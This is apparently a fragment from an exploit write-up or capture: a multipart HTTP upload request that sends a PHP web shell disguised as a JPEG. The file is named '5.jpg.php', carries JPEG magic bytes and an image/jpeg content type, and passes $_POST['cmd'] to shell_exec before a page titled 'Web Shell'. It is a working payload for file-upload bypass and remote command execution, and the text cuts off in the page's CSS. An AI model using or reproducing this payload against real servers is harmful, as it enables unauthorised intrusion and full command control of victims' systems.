 28 Content-Disposition: form-data; name="the_file"; filename="5.jpg.php"
29 Content-Type: image/jpeg
30
31 ÿØÿàJFIFÿÛC
32
33 <?php
34 if (!empty($_POST['cmd'])) {
35     $cmd = shell_exec($_POST['cmd']);
36 }
37 ?>
38 <!DOCTYPE html>
39 <html lang="en">
40 <head>
41     <meta charset="utf-8">
42     <meta http-equiv="X-UA-Compatible" content="IE=edge">
43     <meta name="viewport" content="width=device-width, initial-scale=1">
44     <title>Web Shell</title>
45     <style>
46         * {
47             -webkit-box-sizing: border-box;
48             box-sizing: border-box;
49         }